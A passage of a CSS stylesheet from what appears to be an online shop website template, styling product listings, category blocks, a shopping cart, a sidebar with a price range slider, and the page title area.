  color: #707582;
  margin-bottom: 8px;
}
.product-discription .comment-box .column:last-child .form-group {
  margin-bottom: 0px;
}
.product-discription .comment-box .review-box {
  position: relative;
  display: block;
  margin-top: 8px;
}
.product-discription .comment-box .review-box p {
  position: relative;
  float: left;
  margin-right: 10px;
}
.product-discription .comment-box .review-box .rating {
  position: relative;
  float: left;
}
.product-discription .comment-box .review-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .comment-box .review-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .comment-box .custom-controls-stacked {
  position: relative;
  float: left;
}

.related-product h3 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details__img {
    margin-bottom: 50px;
  }
  .product-details__title span {
    margin-left: 0;
    display: block;
  }
  .product-details__buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
  .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 10px;
  }
  .product-details__social-link {
    margin-left: 0;
    margin-top: 20px;
  }
}
/***

====================================================================
 Categories Section
====================================================================

***/
.categories-section {
  position: relative;
  padding: 100px 0 70px;
}
.categories-section .bg-pattern {
  position: absolute;
  left: 0;
  top: -220px;
  width: 100%;
  height: 100%;
  content: "";
  background-image: url(../images/icons/pattern-7.html);
  background-repeat: no-repeat;
  background-position: left top;
  z-index: -1;
}
.categories-section:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background: var(--theme-color3);
  content: "";
  z-index: 1;
}
.categories-section:after {
  position: absolute;
  left: 0;
  bottom: -50px;
  height: 70px;
  width: 100%;
  z-index: 2;
  content: "";
  background-image: url(../images/icons/pattern-3.png);
  background-repeat: no-repeat;
  background-position: center bottom;
}

.category-block {
  position: relative;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  padding: 40px 30px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block .inner-box:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 190px;
  background-repeat: no-repeat;
  background-position: center bottom;
  content: "";
}
.category-block .inner-box:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.category-block .inner-box:hover .image img {
  -webkit-transform: rotate(10deg) scale(1.2);
  transform: rotate(10deg) scale(1.2);
}
.category-block .inner-box.cat-bg-1:before {
  background-image: url(../images/icons/cat-1-bg.html);
}
.category-block .inner-box.cat-bg-2:before {
  background-image: url(../images/icons/cat-2-bg.html);
}
.category-block .inner-box.cat-bg-3:before {
  background-image: url(../images/icons/cat-3-bg.html);
}
.category-block .inner-box.cat-bg-4:before {
  background-image: url(../images/icons/cat-4-bg.html);
}
.category-block .image {
  position: relative;
  display: inline-block;
  height: 180px;
  width: 180px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 15px;
}
.category-block .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 {
  font-size: 20px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 10px;
}
.category-block h4 a {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 a:hover {
  color: var(--theme-color1);
}
.category-block p {
  font-size: 14px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}

/***

====================================================================
    Categories Section Two
====================================================================

***/
.categories-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.category-block-two {
  position: relative;
  padding-top: 70px;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block-two .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  border-radius: 10px;
  margin: 0 auto;
  padding: 18px;
}
.category-block-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 60px;
  width: 100%;
  border-radius: 10px;
  background: #e3eee5;
  content: "";
}
.category-block-two .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.category-block-two .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.category-block-two .inner-box:hover h4 a {
  color: var(--theme-color1);
}
.category-block-two .content {
  position: relative;
  background: #ffffff;
  border-radius: 10px;
  padding: 0 40px 40px;
  z-index: 1;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}
.category-block-two .content:before {
  position: absolute;
  top: -88px;
  left: 0;
  width: 180px;
  height: 180px;
  right: 0;
  margin: 0 auto;
  border-radius: 50%;
  background: #e3eee5;
  content: "";
}
.category-block-two .content:after {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  font-size: 30px;
  line-height: 1em;
  color: #e8f3ea;
  height: 15px;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  content: attr(data-text);
}
.category-block-two .image {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: -70px;
}
.category-block-two .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 120%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}
.category-block-two h4 {
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 15px;
}
.category-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two p {
  font-size: 16px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}
.category-block-two .link {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  background: #e8f3ea;
  border-radius: 50%;
  line-height: 50px;
  margin-top: 25px;
  color: #608174;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .link:hover {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.category-block-two.child-two .link {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:before {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:hover h4 a {
  color: #e69da2;
}
.category-block-two.child-two .content:before {
  background: #f0e2e3;
}
.category-block-two.child-two .content:after {
  color: #f0e2e3;
}
.category-block-two.child-three .link {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:before {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:hover h4 a {
  color: #c9b579;
}
.category-block-two.child-three .content:before {
  background: #f1ede1;
}
.category-block-two.child-three .content:after {
  color: #f1ede1;
}

/***

====================================================================
    Products Section
====================================================================

***/
.products-section {
  position: relative;
  padding: 120px 0;
}

.products-section .bg-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 670px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
}

.products-section .bg-image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #113629;
  opacity: 0.7;
  content: "";
}

.products-section .bg-image:after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  width: 100%;
  background-image: url(../images/icons/pattern-8.png);
  background-position: center bottom;
  content: "";
}

.products-section .sec-title h2 {
  font-size: 60px;
}

.products-section .sec-title .theme-btn {
  margin-top: 30px;
}

.products-box {
  max-width: 1530px;
  position: relative;
  padding: 120px 60px 90px;
  margin: 120px auto 0;
  background-color: #f7f5ee;
  overflow: hidden;
  border-radius: 10px;
}

.products-box:before {
  position: absolute;
  left: -90px;
  bottom: 0;
  height: 70%;
  width: 100%;
  background: url(../images/icons/shape-7.png) top left no-repeat;
  content: "";
}

.products-box .sec-title {
  margin-bottom: 30px;
}

.products-box .outer-box {
  position: relative;
  padding-right: 400px;
}

.products-box .outer-box .banner-box-two {
  position: absolute;
  right: 0;
  top: 0;
}

.banner-box-two {
  position: relative;
}

.banner-box-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgb(22, 67, 51)), to(rgba(229, 229, 229, 0)));
  background: linear-gradient(to bottom, rgb(22, 67, 51) 0%, rgba(229, 229, 229, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--theme-color3)", endColorstr="#00e5e5e5",GradientType=0 );
  content: "";
}

.banner-box-two .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 370px;
  background: var(--theme-color3);
  border-radius: 10px;
  min-height: 440px;
  text-align: center;
  overflow: hidden;
  padding: 20px 20px;
}

.banner-box-two .title {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 20px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.banner-box-two .title strong {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color2);
  font-weight: 400;
}

.banner-box-two h4 {
  font-size: 30px;
  line-height: 1.2em;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 30px;
}

.product-block-two {
  position: relative;
  margin-bottom: 30px;
}

.product-block-two .inner-box {
  position: relative;
  border: 2px solid transparent;
  border-radius: 10px;
  background: #ffffff;
  padding: 20px 20px;
  padding-left: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 150px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover {
  border: 2px solid var(--theme-color1);
}

.product-block-two .image {
  position: absolute;
  left: 20px;
  top: 20px;
  border-radius: 50%;
  overflow: hidden;
  height: 110px;
  width: 110px;
  border: 1px solid #e4e1d6;
  margin-bottom: 0px;
}

.product-block-two .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover .image img {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.product-block-two h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 600;
}

.product-block-two .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block-two .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  color: #ffc737;
}

.products-carousel .owl-nav {
  display: none;
}

.products-carousel .owl-dots {
  position: absolute;
  right: 0;
  top: -80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 8;
}

.products-carousel .owl-dot {
  position: relative;
  height: 7px;
  width: 7px;
  display: block;
  background: #879d91;
  margin-right: 5px;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.products-carousel .owl-dot.active {
  background: var(--theme-color3);
}

/***

====================================================================
    Featured Products
====================================================================

***/
.featured-products {
  position: relative;
  padding: 120px 0 90px;
}

.featured-products .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: url(../images/icons/pattern-7.html) left bottom no-repeat;
  background-size: 700px;
}

/*=== Mixitup Gallery ===*/
.featured-products .filters {
  margin-bottom: 40px;
  text-align: center;
}

.featured-products .filters .filter-tabs {
  position: relative;
  display: inline-block;
}

.featured-products .filters li {
  position: relative;
  display: inline-block;
  line-height: 24px;
  padding: 0px 2px 10px;
  cursor: pointer;
  color: #797f7d;
  font-weight: 500;
  font-size: 18px;
  margin: 0 12px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featured-products .filters li:last-child {
  margin-right: 0;
}

.featured-products .filters .filter.active,
.featured-products .filters .filter:hover {
  color: #fff;
}

.featured-products .filters li:before {
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 100%;
  content: "";
  background-color: #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -webkit-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
}

.featured-products .filters li.active:before,
.featured-products .filters li:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.product-block {
  position: relative;
  margin-bottom: 30px;
}

.product-block.mix {
  display: none;
}

.product-block .inner-box {
  position: relative;
  border: 2px solid #e4e1d5;
  border-radius: 10px;
  text-align: center;
  background: #ffffff;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover {
  border: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.product-block .image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  margin-bottom: 0px;
}

.product-block .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.product-block .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.product-block .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.product-block .content {
  position: relative;
  padding: 30px 30px 30px;
}

.product-block h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block h4 a {
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block h4 a:hover {
  color: var(--theme-color1);
}

.product-block .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--text-gray-silver);
  font-weight: 600;
}

.product-block .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  color: #ffc737;
}

.product-block .tag {
  position: absolute;
  top: 30px;
  left: 20px;
  font-size: 14px;
  line-height: 23px;
  color: #ffffff;
  background: #FD5F5C;
  font-weight: 400;
  padding: 0 12px;
  border-radius: 3px;
  z-index: 9;
  font-style: italic;
  text-transform: uppercase;
}

.product-block .icon-box {
  position: absolute;
  right: 20px;
  top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .icon-box {
  top: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 300ms;
  transition-delay: 300ms;
}

.product-block .ui-btn {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  z-index: 9;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  cursor: pointer;
  border-radius: 50px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .ui-btn:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.product-block .cat {
  display: block;
  font-size: 18px;
  color: #707070;
  font-style: italic;
  font-family: "Jost", sans-serif;
  margin-bottom: 5px;
}

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
table.tbl-shopping-cart .product-thumbnail, table.cart-total .product-thumbnail {
  min-width: 64px;
}
table.tbl-shopping-cart img, table.cart-total img {
  width: 64px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
table.tbl-shopping-cart th,
table.tbl-shopping-cart td, table.cart-total th,
table.cart-total td {
  vertical-align: middle;
  border-left: 1px solid #e3e3e3;
  padding: 20px 30px;
}
table.tbl-shopping-cart .product-name a, table.cart-total .product-name a {
  color: var(--headings-color);
}
table.tbl-shopping-cart .product-name .variation, table.cart-total .product-name .variation {
  font-size: 0.9rem;
  list-style: none;
}
table.tbl-shopping-cart .product-remove a, table.cart-total .product-remove a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 24px;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  background-color: #757575;
  color: #ffffff;
  text-align: center;
}
table.tbl-shopping-cart .coupon-form .apply-button, table.cart-total .coupon-form .apply-button {
  position: relative;
  display: inline-block;
  color: #1e2434;
  background: #f4f5f4;
  padding: 15px 29px;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
table.tbl-shopping-cart .coupon-form .apply-button:hover, table.cart-total .coupon-form .apply-button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

table.tbl-shopping-cart > thead > tr > th,
table.tbl-shopping-cart > tbody > tr > th,
table.tbl-shopping-cart > tfoot > tr > th {
  color: #444;
}

.payment-method .accordion-box .block {
  background: #f4f5f4;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 20px;
}
.payment-method .accordion-box .block .acc-content .payment-info {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 30px 30px 10px 30px;
}
.payment-method .accordion-box .block:last-child {
  margin-bottom: 0px;
}
.payment-method .accordion-box .block .acc-btn {
  padding: 19px 30px 22px 30px;
}
.payment-method .accordion-box .block .acc-btn .icon-outer {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 30px;
  height: auto;
  /* line-height: 65px; */
  font-size: 28px;
  color: #1e2434;
}
.payment-method .accordion-box .block .acc-btn.active .icon-outer {
  color: var(--text-color-bg-theme-color2);
}
.payment-method .payment-method h3 {
  margin-bottom: 32px;
}

.shop-sidebar {
  position: relative;
  display: block;
}
.shop-sidebar .sidebar-search {
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-search .search-form .form-group {
  position: relative;
  margin: 0px;
}
.shop-sidebar .sidebar-search .search-form .form-group input[type=search] {
  position: relative;
  width: 100%;
  height: 52px;
  background-color: var(--theme-light-background);
  border: 1px solid var(--theme-light-background);
  border-radius: 5px;
  color: #646578;
  padding: 10px 60px 10px 20px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button {
  position: absolute;
  display: inline-block;
  top: 5px;
  right: 5px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 18px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
  cursor: pointer;
  border-radius: 3px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.shop-sidebar .sidebar-widget {
  position: relative;
  display: block;
  background-color: var(--theme-light-background);
  padding: 35px 30px 37px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-widget:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .sidebar-widget .widget-title {
  position: relative;
  display: block;
  margin-bottom: 16px;
}
.shop-sidebar .category-widget .category-list li {
  position: relative;
  display: block;
  margin-bottom: 14px;
}
.shop-sidebar .category-widget .category-list li:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .category-widget .category-list li a {
  position: relative;
  display: inline-block;
  color: #646578;
  font-weight: 400;
  padding-left: 20px;
}
.shop-sidebar .category-widget .category-list li a:before {
  position: absolute;
  content: "\f0da";
  font-family: "Font Awesome 6 Pro";
  left: 0px;
  top: 0px;
  font-size: 16px;
  font-weight: 600;
  color: var(--theme-color2);
}
.shop-sidebar .category-widget .category-list li a:hover {
  color: var(--theme-color1);
}
.shop-sidebar .price-filters .widget-title {
  margin-bottom: 28px;
}
.shop-sidebar .post-widget {
  padding-bottom: 9px;
}
.shop-sidebar .post-widget .post {
  position: relative;
  padding-left: 90px;
  padding-bottom: 24px;
  margin-bottom: 23px;
  min-height: 108px;
  border-bottom: 1px solid #e1e1e1;
}
.shop-sidebar .post-widget .post:last-child {
  margin-bottom: 0px;
  border-bottom: none;
}
.shop-sidebar .post-widget .post .post-thumb {
  position: absolute;
  left: 0px;
  top: 7px;
  width: 70px;
  height: 70px;
  border: 1px solid #d0d4dd;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .post-widget .post .post-thumb img {
  width: 100%;
  border-radius: 5px;
}
.shop-sidebar .post-widget .post a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  color: #646578;
  margin-bottom: 7px;
}
.shop-sidebar .post-widget .post .price {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #0a267a;
}
.shop-sidebar .post-widget .post:hover .post-thumb {
  border-color: var(--theme-color1);
}
.shop-sidebar .post-widget .post:hover a {
  color: var(--theme-color1);
}

.range-slider {
  position: relative;
}
.range-slider .title {
  line-height: 26px;
  position: relative;
  display: inline-block;
  margin-right: 4px;
}
.range-slider .title:before {
  position: absolute;
  content: "$";
  left: -5px;
  top: -19px;
  color: #646578;
  font-size: 18px;
}
.range-slider p {
  position: relative;
  display: inline-block;
  color: #646578;
  margin-right: 10px !important;
}
.range-slider .input {
  color: #646578;
  max-width: 75px;
  font-size: 18px;
  margin-top: 5px;
  position: relative;
  display: inline-block;
}
.range-slider .input input {
  background: none;
  color: #646578;
  font-size: 15px;
  text-align: left;
}
.range-slider .ui-widget.ui-widget-content {
  height: 4px;
  border: none;
  margin-bottom: 14px;
  background-color: #d0d4dd;
  border-radius: 2px;
}
.range-slider .ui-slider .ui-slider-range {
  top: 0px;
  height: 4px;
  background-color: var(--theme-color1);
}
.range-slider .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
  position: absolute;
}
.range-slider .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider .ui-widget-content .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
}
.range-slider .ui-widget-content .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider input[type=submit] {
  position: relative;
  display: block;
  background: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  float: right;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 500;
  margin-top: 0;
  text-transform: capitalize;
  cursor: pointer;
  padding: 7px 20px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.range-slider input[type=submit]:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

/*** 

====================================================================
Page Title
====================================================================

***/
@-webkit-keyframes "ripple" {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes "ripple" {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
.page-title {
  background-color: #001778;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 110px 0 110px;
  min-height: 250px;
}
@media only screen and (max-width: 768px) {
  .page-title {
    padding: 110px 0 110px;
  }
}
.page-title .title {
  font-size: 64px;
  color: #ffffff;
  margin-bottom: 17px;
  font-weight:900;
}
.page-title .text {
  position: relative;
  color: #ffffff;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.05em;
  max-width: 520px;
}

.page-breadcrumb {
  display: none; /*Writted By MKH*/
  position: relative;
  margin-top: 5px;
}
.page-breadcrumb li {
  position: relative;
  display: inline-block;
  margin-right: 12px;
  padding-right: 13px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
}
.page-breadcrumb li:after {
  position: absolute;
  content: "\f105";
  right: -6px;
  top: 1px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 900;
  font-family: "Font Awesome 6 Pro";
  color: #ffffff;
}
.page-breadcrumb li:last-child {
  padding-right: 0px;
  margin-right: 0px;
}
.page-breadcrumb li:last-child::after {
  display: none;
}
.page-breadcrumb li a {
  color: var(--theme-color3);
  font-weight: 500;
  text-transform: capitalize;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.page-breadcrumb li a:hover {
  color: #ffffff;
}

.page-title.style-two {
  background-position: center center;
}
.page-title.style-two .page-breadcrumb-outer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 8;
}
.page-title.style-two .page-breadcrumb li {
  color: rgb(7, 7, 16);
  font-weight: 600;
}
.page-title.style-two .page-breadcrumb li:after {
  color: rgb(7, 7, 16);
}
.page-title.style-two .page-breadcrumb li a {
  color: rgba(7, 7, 16, 0.6);
}
.page-title.style-two .page-breadcrumb li a:hover {
  color: rgb(7, 7, 16);
}

.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-now .icon {
  position: relative;
  display: inline-block;
  height: 70px;
  width: 70px;
  text-align: center;
  line-height: 70px;
  background-color: #ffffff;
  color: #ff6d2e;
  z-index: 1;
  padding-left: 0px;
  font-size: 14px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -ms-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
  transform-origin: center;
}
.play-now .ripple {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
